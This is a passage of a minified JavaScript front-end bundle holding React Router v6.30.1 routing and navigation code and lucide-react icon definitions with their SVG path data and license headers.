i=e===""||n.pathname==="",a=i?"/":n.pathname,o;if(a==null)o=r;else{let x=t.length-1;if(!l&&a.startsWith("..")){let u=a.split("/");for(;u[0]==="..";)u.shift(),x-=1;n.pathname=u.join("/")}o=x>=0?t[x]:"/"}let c=Ch(n,o),m=a&&a!=="/"&&a.endsWith("/"),g=(i||a===".")&&r.endsWith("/");return!c.pathname.endsWith("/")&&(m||g)&&(c.pathname+="/"),c}const wt=e=>e.join("/").replace(/\/\/+/g,"/"),Ph=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),_h=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,Mh=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function Th(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const yu=["post","put","patch","delete"];new Set(yu);const zh=["get",...yu];new Set(zh);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function yr(){return yr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var l in r)Object.prototype.hasOwnProperty.call(r,l)&&(e[l]=r[l])}return e},yr.apply(this,arguments)}const ka=y.createContext(null),Rh=y.createContext(null),qt=y.createContext(null),Zl=y.createContext(null),Lt=y.createContext({outlet:null,matches:[],isDataRoute:!1}),ju=y.createContext(null);function Ih(e,t){let{relative:r}=t===void 0?{}:t;_r()||ee(!1);let{basename:l,navigator:n}=y.useContext(qt),{hash:i,pathname:a,search:o}=Nu(e,{relative:r}),c=a;return l!=="/"&&(c=a==="/"?l:wt([l,a])),n.createHref({pathname:c,search:o,hash:i})}function _r(){return y.useContext(Zl)!=null}function Mr(){return _r()||ee(!1),y.useContext(Zl).location}function wu(e){y.useContext(qt).static||y.useLayoutEffect(e)}function Oh(){let{isDataRoute:e}=y.useContext(Lt);return e?Gh():Fh()}function Fh(){_r()||ee(!1);let e=y.useContext(ka),{basename:t,future:r,navigator:l}=y.useContext(qt),{matches:n}=y.useContext(Lt),{pathname:i}=Mr(),a=JSON.stringify(gu(n,r.v7_relativeSplatPath)),o=y.useRef(!1);return wu(()=>{o.current=!0}),y.useCallback(function(m,g){if(g===void 0&&(g={}),!o.current)return;if(typeof m=="number"){l.go(m);return}let x=vu(m,JSON.parse(a),i,g.relative==="path");e==null&&t!=="/"&&(x.pathname=x.pathname==="/"?t:wt([t,x.pathname])),(g.replace?l.replace:l.push)(x,g.state,g)},[t,l,a,i,e])}function Jl(){let{matches:e}=y.useContext(Lt),t=e[e.length-1];return t?t.params:{}}function Nu(e,t){let{relative:r}=t===void 0?{}:t,{future:l}=y.useContext(qt),{matches:n}=y.useContext(Lt),{pathname:i}=Mr(),a=JSON.stringify(gu(n,l.v7_relativeSplatPath));return y.useMemo(()=>vu(e,JSON.parse(a),i,r==="path"),[e,a,i,r])}function $h(e,t){return Dh(e,t)}function Dh(e,t,r,l){_r()||ee(!1);let{navigator:n}=y.useContext(qt),{matches:i}=y.useContext(Lt),a=i[i.length-1],o=a?a.params:{};a&&a.pathname;let c=a?a.pathnameBase:"/";a&&a.route;let m=Mr(),g;if(t){var x;let k=typeof t=="string"?Ms(t):t;c==="/"||(x=k.pathname)!=null&&x.startsWith(c)||ee(!1),g=k}else g=m;let u=g.pathname||"/",d=u;if(c!=="/"){let k=c.replace(/^\//,"").split("/");d="/"+u.replace(/^\//,"").split("/").slice(k.length).join("/")}let v=mh(e,{pathname:d}),w=Hh(v&&v.map(k=>Object.assign({},k,{params:Object.assign({},o,k.params),pathname:wt([c,n.encodeLocation?n.encodeLocation(k.pathname).pathname:k.pathname]),pathnameBase:k.pathnameBase==="/"?c:wt([c,n.encodeLocation?n.encodeLocation(k.pathnameBase).pathname:k.pathnameBase])})),i,r,l);return t&&w?y.createElement(Zl.Provider,{value:{location:yr({pathname:"/",search:"",hash:"",state:null,key:"default"},g),navigationType:mt.Pop}},w):w}function Uh(){let e=Kh(),t=Th(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),r=e instanceof Error?e.stack:null,n={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return y.createElement(y.Fragment,null,y.createElement("h2",null,"Unexpected Application Error!"),y.createElement("h3",{style:{fontStyle:"italic"}},t),r?y.createElement("pre",{style:n},r):null,null)}const Ah=y.createElement(Uh,null);class Vh extends y.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,r){return r.location!==t.location||r.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:r.error,location:r.location,revalidation:t.revalidation||r.revalidation}}componentDidCatch(t,r){console.error("React Router caught the following error during render",t,r)}render(){return this.state.error!==void 0?y.createElement(Lt.Provider,{value:this.props.routeContext},y.createElement(ju.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function Bh(e){let{routeContext:t,match:r,children:l}=e,n=y.useContext(ka);return n&&n.static&&n.staticContext&&(r.route.errorElement||r.route.ErrorBoundary)&&(n.staticContext._deepestRenderedBoundaryId=r.route.id),y.createElement(Lt.Provider,{value:t},l)}function Hh(e,t,r,l){var n;if(t===void 0&&(t=[]),r===void 0&&(r=null),l===void 0&&(l=null),e==null){var i;if(!r)return null;if(r.errors)e=r.matches;else if((i=l)!=null&&i.v7_partialHydration&&t.length===0&&!r.initialized&&r.matches.length>0)e=r.matches;else return null}let a=e,o=(n=r)==null?void 0:n.errors;if(o!=null){let g=a.findIndex(x=>x.route.id&&(o==null?void 0:o[x.route.id])!==void 0);g>=0||ee(!1),a=a.slice(0,Math.min(a.length,g+1))}let c=!1,m=-1;if(r&&l&&l.v7_partialHydration)for(let g=0;g<a.length;g++){let x=a[g];if((x.route.HydrateFallback||x.route.hydrateFallbackElement)&&(m=g),x.route.id){let{loaderData:u,errors:d}=r,v=x.route.loader&&u[x.route.id]===void 0&&(!d||d[x.route.id]===void 0);if(x.route.lazy||v){c=!0,m>=0?a=a.slice(0,m+1):a=[a[0]];break}}}return a.reduceRight((g,x,u)=>{let d,v=!1,w=null,k=null;r&&(d=o&&x.route.id?o[x.route.id]:void 0,w=x.route.errorElement||Ah,c&&(m<0&&u===0?(v=!0,k=null):m===u&&(v=!0,k=x.route.hydrateFallbackElement||null)));let p=t.concat(a.slice(0,u+1)),h=()=>{let f;return d?f=w:v?f=k:x.route.Component?f=y.createElement(x.route.Component,null):x.route.element?f=x.route.element:f=g,y.createElement(Bh,{match:x,routeContext:{outlet:g,matches:p,isDataRoute:r!=null},children:f})};return r&&(x.route.ErrorBoundary||x.route.errorElement||u===0)?y.createElement(Vh,{location:r.location,revalidation:r.revalidation,component:w,error:d,children:h(),routeContext:{outlet:null,matches:p,isDataRoute:!0}}):h()},null)}var bu=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(bu||{}),Il=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(Il||{});function Wh(e){let t=y.useContext(ka);return t||ee(!1),t}function Qh(e){let t=y.useContext(Rh);return t||ee(!1),t}function qh(e){let t=y.useContext(Lt);return t||ee(!1),t}function ku(e){let t=qh(),r=t.matches[t.matches.length-1];return r.route.id||ee(!1),r.route.id}function Kh(){var e;let t=y.useContext(ju),r=Qh(Il.UseRouteError),l=ku(Il.UseRouteError);return t!==void 0?t:(e=r.errors)==null?void 0:e[l]}function Gh(){let{router:e}=Wh(bu.UseNavigateStable),t=ku(Il.UseNavigateStable),r=y.useRef(!1);return wu(()=>{r.current=!0}),y.useCallback(function(n,i){i===void 0&&(i={}),r.current&&(typeof n=="number"?e.navigate(n):e.navigate(n,yr({fromRouteId:t},i)))},[e,t])}function Yh(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function le(e){ee(!1)}function Xh(e){let{basename:t="/",children:r=null,location:l,navigationType:n=mt.Pop,navigator:i,static:a=!1,future:o}=e;_r()&&ee(!1);let c=t.replace(/^\/*/,"/"),m=y.useMemo(()=>({basename:c,navigator:i,static:a,future:yr({v7_relativeSplatPath:!1},o)}),[c,o,i,a]);typeof l=="string"&&(l=Ms(l));let{pathname:g="/",search:x="",hash:u="",state:d=null,key:v="default"}=l,w=y.useMemo(()=>{let k=ba(g,c);return k==null?null:{location:{pathname:k,search:x,hash:u,state:d,key:v},navigationType:n}},[c,g,x,u,d,v,n]);return w==null?null:y.createElement(qt.Provider,{value:m},y.createElement(Zl.Provider,{children:r,value:w}))}function Zh(e){let{children:t,location:r}=e;return $h(Si(t),r)}new Promise(()=>{});function Si(e,t){t===void 0&&(t=[]);let r=[];return y.Children.forEach(e,(l,n)=>{if(!y.isValidElement(l))return;let i=[...t,n];if(l.type===y.Fragment){r.push.apply(r,Si(l.props.children,i));return}l.type!==le&&ee(!1),!l.props.index||!l.props.children||ee(!1);let a={id:l.props.id||i.join("-"),caseSensitive:l.props.caseSensitive,element:l.props.element,Component:l.props.Component,index:l.props.index,path:l.props.path,loader:l.props.loader,action:l.props.action,errorElement:l.props.errorElement,ErrorBoundary:l.props.ErrorBoundary,hasErrorBoundary:l.props.ErrorBoundary!=null||l.props.errorElement!=null,shouldRevalidate:l.props.shouldRevalidate,handle:l.props.handle,lazy:l.props.lazy};l.props.children&&(a.children=Si(l.props.children,i)),r.push(a)}),r}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function Ci(){return Ci=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var l in r)Object.prototype.hasOwnProperty.call(r,l)&&(e[l]=r[l])}return e},Ci.apply(this,arguments)}function Jh(e,t){if(e==null)return{};var r={},l=Object.keys(e),n,i;for(i=0;i<l.length;i++)n=l[i],!(t.indexOf(n)>=0)&&(r[n]=e[n]);return r}function ep(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function tp(e,t){return e.button===0&&(!t||t==="_self")&&!ep(e)}const sp=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],rp="6";try{window.__reactRouterVersion=rp}catch{}const lp="startTransition",Ho=Xu[lp];function np(e){let{basename:t,children:r,future:l,window:n}=e,i=y.useRef();i.current==null&&(i.current=ch({window:n,v5Compat:!0}));let a=i.current,[o,c]=y.useState({action:a.action,location:a.location}),{v7_startTransition:m}=l||{},g=y.useCallback(x=>{m&&Ho?Ho(()=>c(x)):c(x)},[c,m]);return y.useLayoutEffect(()=>a.listen(g),[a,g]),y.useEffect(()=>Yh(l),[l]),y.createElement(Xh,{basename:t,children:r,location:o.location,navigationType:o.action,navigator:a,future:l})}const ip=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",ap=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,M=y.forwardRef(function(t,r){let{onClick:l,relative:n,reloadDocument:i,replace:a,state:o,target:c,to:m,preventScrollReset:g,viewTransition:x}=t,u=Jh(t,sp),{basename:d}=y.useContext(qt),v,w=!1;if(typeof m=="string"&&ap.test(m)&&(v=m,ip))try{let f=new URL(window.location.href),j=m.startsWith("//")?new URL(f.protocol+m):new URL(m),S=ba(j.pathname,d);j.origin===f.origin&&S!=null?m=S+j.search+j.hash:w=!0}catch{}let k=Ih(m,{relative:n}),p=op(m,{replace:a,state:o,target:c,preventScrollReset:g,relative:n,viewTransition:x});function h(f){l&&l(f),f.defaultPrevented||p(f)}return y.createElement("a",Ci({},u,{href:v||k,onClick:w||i?l:h,ref:r,target:c}))});var Wo;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(Wo||(Wo={}));var Qo;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(Qo||(Qo={}));function op(e,t){let{target:r,replace:l,state:n,preventScrollReset:i,relative:a,viewTransition:o}=t===void 0?{}:t,c=Oh(),m=Mr(),g=Nu(e,{relative:a});return y.useCallback(x=>{if(tp(x,r)){x.preventDefault();let u=l!==void 0?l:Rl(m)===Rl(g);c(e,{replace:u,state:n,preventScrollReset:i,relative:a,viewTransition:o})}},[m,c,g,l,n,r,e,i,a,o])}/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var cp={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const dp=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),C=(e,t)=>{const r=y.forwardRef(({color:l="currentColor",size:n=24,strokeWidth:i=2,absoluteStrokeWidth:a,className:o="",children:c,...m},g)=>y.createElement("svg",{ref:g,...cp,width:n,height:n,stroke:l,strokeWidth:a?Number(i)*24/Number(n):i,className:["lucide",`lucide-${dp(e)}`,o].join(" "),...m},[...t.map(([x,u])=>y.createElement(x,u)),...Array.isArray(c)?c:[c]]));return r.displayName=`${e}`,r};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const up=C("AlertCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["line",{x1:"12",x2:"12",y1:"8",y2:"12",key:"1pkeuh"}],["line",{x1:"12",x2:"12.01",y1:"16",y2:"16",key:"4dfq90"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Su=C("AlertTriangle",[["path",{d:"m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3Z",key:"c3ski4"}],["path",{d:"M12 9v4",key:"juzpu7"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ot=C("Award",[["circle",{cx:"12",cy:"8",r:"6",key:"1vp47v"}],["path",{d:"M15.477 12.89 17 22l-5-3-5 3 1.523-9.11",key:"em7aur"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const qo=C("Bell",[["path",{d:"M6 8a6 6 0 0 1 12 0c0 7 3 9 3 9H3s3-2 3-9",key:"1qo2s2"}],["path",{d:"M10.3 21a1.94 1.94 0 0 0 3.4 0",key:"qgo35s"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Cu=C("BookOpen",[["path",{d:"M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z",key:"vv98re"}],["path",{d:"M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z",key:"1cyq3y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const mp=C("Book",[["path",{d:"M4 19.5v-15A2.5 2.5 0 0 1 6.5 2H20v20H6.5a2.5 2.5 0 0 1 0-5H20",key:"t4utmx"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xp=C("Brain",[["path",{d:"M12 5a3 3 0 1 0-5.997.125 4 4 0 0 0-2.526 5.77 4 4 0 0 0 .556 6.588A4 4 0 1 0 12 18Z",key:"l5xja"}],["path",{d:"M12 5a3 3 0 1 1 5.997.125 4 4 0 0 1 2.526 5.77 4 4 0 0 1-.556 6.588A4 4 0 1 1 12 18Z",key:"ep3f8r"}],["path",{d:"M15 13a4.5 4.5 0 0 1-3-4 4.5 4.5 0 0 1-3 4",key:"1p4c4q"}],["path",{d:"M17.599 6.5a3 3 0 0 0 .399-1.375",key:"tmeiqw"}],["path",{d:"M6.003 5.125A3 3 0 0 0 6.401 6.5",key:"105sqy"}],["path",{d:"M3.477 10.896a4 4 0 0 1 .585-.396",key:"ql3yin"}],["path",{d:"M19.938 10.5a4 4 0 0 1 .585.396",key:"1qfode"}],["path",{d:"M6 18a4 4 0 0 1-1.967-.516",key:"2e4loj"}],["path",{d:"M19.967 17.484A4 4 0 0 1 18 18",key:"159ez6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hp=C("Briefcase",[["rect",{width:"20",height:"14",x:"2",y:"7",rx:"2",ry:"2",key:"eto64e"}],["path",{d:"M16 21V5a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16",key:"zwj3tp"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Sa=C("Calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ei=C("CheckCircle",[["path",{d:"M22 11.08V12a10 10 0 1 1-5.93-9.14",key:"g774vq"}],["path",{d:"m9 11 3 3L22 4",key:"1pflzl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Eu=C("ChevronDown",[["path",{d:"m6 9 6 6 6-6",key:"qrunsl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ks=C("ChevronRight",[["path",{d:"m9 18 6-6-6-6",key:"mthhwq"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pp=C("ChevronUp",[["path",{d:"m18 15-6-6-6 6",key:"153udz"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const V=C("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ko=C("Cpu",[["rect",{x:"4",y:"4",width:"16",height:"16",rx:"2",key:"1vbyd7"}],["rect",{x:"9",y:"9",width:"6",height:"6",key:"o3kz5p"}],["path",{d:"M15 2v2",key:"13l42r"}],["path",{d:"M15 20v2",key:"15mkzm"}],["path",{d:"M2 15h2",key:"1gxd5l"}],["path",{d:"M2 9h2",key:"1bbxkp"}],["path",{d:"M20 15h2",key:"19e6y8"}],["path",{d:"M20 9h2",key:"19tzq7"}],["path",{d:"M9 2v2",key:"165o2o"}],["path",{d:"M9 20v2",key:"i2bqo8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fp=C("CreditCard",[["rect",{width:"20",height:"14",x:"2",y:"5",rx:"2",key:"ynyp8z"}],["line",{x1:"2",x2:"22",y1:"10",y2:"10",key:"1b3vmo"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gp=C("Database",[["ellipse",{cx:"12",cy:"5",rx:"9",ry:"3",key:"msslwz"}],["path",{d:"M3 5V19A9 3 0 0 0 21 19V5",key:"1wlel7"}],["path",{d:"M3 12A9 3 0 0 0 21 12",key:"mv7ke4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Go=C("DollarSign",[["line",{x1:"12",x2:"12",y1:"2",y2:"22",key:"7eqyqh"}],["path",{d:"M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6",key:"1b0p4s"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vp=C("EyeOff",[["path",{d:"M9.88 9.88a3 3 0 1 0 4.24 4.24",key:"1jxqfv"}],["path",{d:"M10.73 5.08A10.43 10.43 0 0 1 12 5c7 0 10 7 10 7a13.16 13.16 0 0 1-1.67 2.68",key:"9wicm4"}],["path",{d:"M6.61 6.61A13.526 13.526 0 0 0 2 12s3 7 10 7a9.74 9.74 0 0 0 5.39-1.61",key:"1jreej"}],["line",{x1:"2",x2:"22",y1:"2",y2:"22",key:"a6p6uj"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const $=C("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yp=C("Facebook",[["path",{d:"M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z",key:"1jg4f8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Lu=C("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Kt=C("Filter",[["polygon",{points:"22 3 2 3 10 12.46 10 19 14 21 14 12.46 22 3",key:"1yg77f"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jp=C("Fullscreen",[["path",{d:"M3 7V5a2 2 0 0 1 2-2h2",key:"aa7l1z"}],["path",{d:"M17 3h2a2 2 0 0 1 2 2v2",key:"4qcy5o"}],["path",{d:"M21 17v2a2 2 0 0 1-2 2h-2",key:"6vwrx8"}],["path",{d:"M7 21H5a2 2 0 0 1-2-2v-2",key:"ioqczr"}],["rect",{width:"10",height:"8",x:"7",y:"8",rx:"1",key:"vys8me"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Yo=C("Gamepad2",[["line",{x1:"6",x2:"10",y1:"11",y2:"11",key:"1gktln"}],["line",{x1:"8",x2:"8",y1:"9",y2:"13",key:"qnk9ow"}],["line",{x1:"15",x2:"15.01",y1:"12",y2:"12",key:"krot7o"}],["line",{x1:"18",x2:"18.01",y1:"10",y2:"10",key:"1lcuu1"}],["path",{d:"M17.32 5H6.68a4 4 0 0 0-3.978 3.59c-.006.052-.01.101-.017.152C2.604 9.416 2 14.456 2 16a3 3 0 0 0 3 3c1 0 1.5-.5 2-1l1.414-1.414A2 2 0 0 1 9.828 16h4.344a2 2 0 0 1 1.414.586L17 18c.5.5 1 1 2 1a3 3 0 0 0 3-3c0-1.545-.604-6.584-.685-7.258-.007-.05-.011-.1-.017-.151A4 4 0 0 0 17.32 5z",key:"mfqc10"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Xo=C("Gavel",[["path",{d:"m14.5 12.5-8 8a2.119 2.119 0 1 1-3-3l8-8",key:"15492f"}],["path",{d:"m16 16 6-6",key:"vzrcl6"}],["path",{d:"m8 8 6-6",key:"18bi4p"}],["path",{d:"m9 7 8 8",key:"5jnvq1"}],["path",{d:"m21 11-8-8",key:"z4y7zo"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ss=C("Globe",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M12 2a14.5 14.5 0 0 0 0 20 14.5 14.5 0 0 0 0-20",key:"13o1zl"}],["path",{d:"M2 12h20",key:"9i4pu4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Zo=C("GraduationCap",[["path",{d:"M21.42 10.922a1 1 0 0 0-.019-1.838L12.83 5.18a2 2 0 0 0-1.66 0L2.6 9.08a1 1 0 0 0 0 1.832l8.57 3.908a2 2 0 0 0 1.66 0z",key:"j76jl0"}],["path",{d:"M22 10v6",key:"1lu8f3"}],["path",{d:"M6 12.5V16a6 3 0 0 0 12 0v-3.5",key:"1r8lef"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Gt=C("Grid3x3",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M3 9h18",key:"1pudct"}],["path",{d:"M3 15h18",key:"5xshup"}],["path",{d:"M9 3v18",key:"fh3hqa"}],["path",{d:"M15 3v18",key:"14nvp0"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kt=C("Heart",[["path",{d:"M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z",key:"c3ymky"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Pu=C("HelpCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3",key:"1u773s"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wp=C("Instagram",[["rect",{width:"20",height:"20",x:"2",y:"2",rx:"5",ry:"5",key:"2e1cvw"}],["path",{d:"M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z",key:"9exkf1"}],["line",{x1:"17.5",x2:"17.51",y1:"6.5",y2:"6.5",key:"r4j83e"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Yt=C("List",[["line",{x1:"8",x2:"21",y1:"6",y2:"6",key:"7ey8pc"}],["line",{x1:"8",x2:"21",y1:"12",y2:"12",key:"rjfblc"}],["line",{x1:"8",x2:"21",y1:"18",y2:"18",key:"c3b1m8"}],["line",{x1:"3",x2:"3.01",y1:"6",y2:"6",key:"1g7gq3"}],["line",{x1:"3",x2:"3.01",y1:"12",y2:"12",key:"1pjlvk"}],["line",{x1:"3",x2:"3.01",y1:"18",y2:"18",key:"28t2mc"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jr=C("Lock",[["rect",{width:"18",height:"11",x:"3",y:"11",rx:"2",ry:"2",key:"1w4ew1"}],["path",{d:"M7 11V7a5 5 0 0 1 10 0v4",key:"fwvmzm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wr=C("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ca=C("MapPin",[["path",{d:"M20 10c0 6-8 12-8 12s-8-6-8-12a8 8 0 0 1 16 0Z",key:"2oe9fu"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
